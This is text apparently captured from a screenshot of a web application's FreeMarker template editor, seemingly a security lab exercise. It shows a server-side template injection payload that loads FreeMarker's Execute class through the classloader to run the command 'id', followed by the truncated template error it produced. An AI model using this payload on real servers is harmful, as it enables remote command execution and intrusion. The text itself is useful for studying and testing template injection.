 Home | My account
Template:
#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}
Preview Save
#assign classloader=article.class.protectionDomain.classLoader> FreeMarker template error (DEBUG mode; use RETHROW in production!): The following has
evaluated to null or missing: ==> classloader [in template "freemarker" at line 2, column 14] ---- Tip: If the failing expression is known to legally refer to something
that's sometimes null or missing, either specify a default value like myOptionalVar!myDefault, or use <#if myOptionalVar??>when-present<#else>when-
missing</#if>. (These only cover the last step of the expression; to cover the whole expression, use parenthesis: (myOptionalVar.foo)!myDefault,
(myOptionalVar.foo)?? ---- ---- FTL stack trace ("~" means nesting-related): - Failed at: #assign owc = classloader.loadClass("... [in template "freemarker" at line